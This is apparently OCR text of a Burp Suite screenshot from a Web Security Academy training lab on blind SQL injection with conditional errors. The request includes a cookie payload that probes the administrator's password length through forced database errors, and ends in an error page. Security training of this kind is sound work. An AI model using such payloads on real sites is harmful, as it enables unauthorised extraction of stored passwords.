 5 6 × +
Send Cancel < > Burp AI Target: https://0a2d00d804d234e38076089600
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a2d00d804d234e38076089600ec0055.web-security-academy.net
3 Cookie: TrackingId=ddPAB8zfgbxIopxc'||(SELECT CASE WHEN LENGTH(password)>1 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=ieHu5IfpdYeMmXDSXOQidyYwOGF9hH48
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2d00d804d234e38076089600ec0055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Ins
Req
Req
Req
Req
Res